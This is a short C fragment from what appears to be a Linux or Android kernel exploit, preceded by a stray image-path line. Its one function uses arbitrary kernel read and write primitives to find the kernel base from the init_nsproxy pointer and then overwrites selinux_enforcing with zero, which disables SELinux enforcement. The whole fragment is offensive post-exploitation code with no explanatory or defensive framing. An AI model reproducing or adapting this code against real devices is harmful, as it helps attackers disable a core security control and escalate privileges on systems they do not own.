 void disable_selinux_enforcing() {
    printf("\t[+] reading init_nsproxy pointer from task_struct\n");
    init_nsproxy_kptr = kread64(task_init_nsproxy_kptr);

    kbase = init_nsproxy_kptr - SYMBOL_OFFSET_INIT_NSPROXY;
    printf("\t[+] kernel base: 0x%lx\n", kbase);

    uint64_t selinux_enforcing_kptr = kbase + SYMBOL_OFFSET_SELINUX_ENFORCING;
    int ret = kread32(selinux_enforcing_kptr);
    if( ret && ret != -1 ) {
        printf("\t[+] SELinux enforcing is enabled\n");
        if( !kwrite32(selinux_enforcing_kptr, 0x0) ) {
            printf("\t[+] successfully disabled SELinux enforcing\n");
        }
    } else if(ret == 0) {
        printf("\t[+] SELinux enforcing is disabled\n");
    }
}